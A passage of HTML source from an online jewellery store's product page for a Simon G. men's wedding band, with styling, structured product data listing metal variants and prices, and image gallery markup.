        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Men&#39;s Wedding Band In 14k Or 18k Gold",
  "url": "https://wherethediamondsare.com/products/lg152-men-ring",
  
    "sku": "LG152 WHITE 14K X",
  
  
  
  
    "productID": "7731442155581",
  "brand": {
    "@type": "Thing",
    "name": "Simon G."
  },
  "description": "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
  "image": "https://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_grande.png?v=1762168762",
  
  
    "offers": [
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "2800.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500148285",


            
              
              "image": "https://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_400x.png?v=1762168762",
            
            
              "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - 14k White Gold",
            
            
            
            
            
              "sku": "LG152 WHITE 14K X",
            
            
            "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
            
          "priceValidUntil": "2027-01-20"

      },

      
      





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "2800.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500181053",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_400x.png?v=1762168762",
              
              
                "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - 14k White/Yellow Gold",
              
              
              
              
              
                "sku": "LG152 WHITE 14K X 2T",
              
              
              "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
              
              "priceValidUntil": "2027-01-20"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "2800.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500213821",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388_400x.png?v=1762168761",
              
              
                "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - 14k Yellow Gold",
              
              
              
              
              
                "sku": "LG152 WHITE 14K X YELLOW",
              
              
              "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
              
              "priceValidUntil": "2027-01-20"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "3740.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500246589",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702_400x.png?v=1762168762",
              
              
                "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - 18k White Gold",
              
              
              
              
              
                "sku": "LG152 WHITE 18K X",
              
              
              "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
              
              "priceValidUntil": "2027-01-20"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "3740.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500279357",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478_400x.png?v=1762168761",
              
              
                "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - 18k White/Yellow Gold",
              
              
              
              
              
                "sku": "LG152 WHITE 18K X 2T",
              
              
              "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
              
              "priceValidUntil": "2027-01-20"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "3740.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500312125",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791_400x.png?v=1762168762",
              
              
                "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - 18k Yellow Gold",
              
              
              
              
              
                "sku": "LG152 WHITE 18K X YELLOW",
              
              
              "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
              
              "priceValidUntil": "2027-01-20"
          }

          
         	,
          

          





      
      
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "4840.00",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://wherethediamondsare.com/products/lg152-men-ring?variant=42684500344893",


              
                
                "image": "http://wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541_400x.png?v=1762168762",
              
              
                "name" : "Men&#39;s Wedding Band In 14k Or 18k Gold - Platinum",
              
              
              
              
              
                "sku": "LG152 WHITE PLAT X",
              
              
              "description" : "This classic men&#39;s band design features a brushed metal finish with a high-polished gold stripe through the middle.Width8.05mm",
              
              "priceValidUntil": "2027-01-20"
          }

          

          





      
    ]

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://wherethediamondsare.com"
  },
  
  {
    "@type": "ListItem",
    "position": 2,
    "name": "Men's Wedding Band In 14k Or 18k Gold",
    "item": "https://wherethediamondsare.com/products/lg152-men-ring"
  }
  
  ]
}
</script>

    <div class="wrapper-container wrapper-body">
      <main class="main-content" role="main">
        <div id="shopify-section-template--15143073054781__main" class="shopify-section">


  
    <div class="product-template product-template-grouped product-template-2-blocks">
  <div class="container">
    
    




<div class="breadcrumb ">
  
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">
      <i class="fa fa-angle-right" aria-hidden="true"></i>
  	</span>
  	
  	<span>Men's Wedding Band In 14k Or 18k Gold</span>
    
  
  
  
</div>


    
       
    <div class="halo-product-content">
      <div class="row pro-page">
        <div id="shopify-section-product-template-grouped" class="shopify-section col-12">
  <div data-section-id="template--15143073054781__main" data-section-type="product" id="ProductSection-template--15143073054781__main" data-enable-history-state="true" data-collections-related="/collections/?view=related">
      <div class="product product-grouped">

          <div class="row product_top product-accordion ">
              <div class="col-md-6 product-photos" data-more-view-product>
                  <div  class="product-img-box horizontal-moreview">
                      <div style="position: relative;" class="wrapper-images">
                          <div class="product-photo-container slider-for">
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418358845" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418391613" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761" data-fancybox="images">
                                      <img id="product-featured-image-26729418424381" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-779388.png?v=1762168761"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418457149" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-952106.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418489917" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-789323.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418522685" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-yellow-129553.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418555453" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-734702.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761" data-fancybox="images">
                                      <img id="product-featured-image-26729418588221" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-519478.png?v=1762168761"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761" data-fancybox="images">
                                      <img id="product-featured-image-26729418620989" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-123512.png?v=1762168761"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418653757" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-2t-701641.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418686525" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-427791.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761" data-fancybox="images">
                                      <img id="product-featured-image-26729418719293" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-881551.png?v=1762168761"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418752061" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-743055.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418784829" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-485983.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418817597" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-755524.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418850365" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-18k-x-yellow-677474.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418883133" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-651541.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                              
                            	<div class="thumb filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                                  <a data-zoom class="fancybox" rel="gallery1" href="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762" data-fancybox="images">
                                      <img id="product-featured-image-26729418915901" src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry"
                                          class="lazyload"
                                          data-src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762"
                                          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                          data-aspectratio="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-plat-x-502639.png?v=1762168762"
                                          data-sizes="auto">
                                  </a>
                              </div>
                              
                              
                            
                            


                            
                          </div>

                          

                          
  





                      </div>

                      <div class="slider-nav" data-rows="6" data-vertical="false">
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418358845">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_1024x1024.png?v=1762168762">
                              <img src="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-947614_compact.png?v=1762168762" alt="Men&#39;s Wedding Band In 14k Or 18k Gold - Simon G. Jewelry">
                            </a>
                          </div>
                        </div>
                        
                        
                        
                        <div class="item filter-mens-wedding-band-in-14k-or-18k-gold-simon-g-jewelry">
                          <div class="product-single__media" data-media-id="26729418391613">
                            <a href="javascript:void(0)" data-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_1024x1024.png?v=1762168762" data-zoom-image="//wherethediamondsare.com/cdn/shop/files/mens-wedding-band-in-14k-or-18k-gold-lg152-white-14k-x-2t-682514_1024x1024.png?v=1762168762">
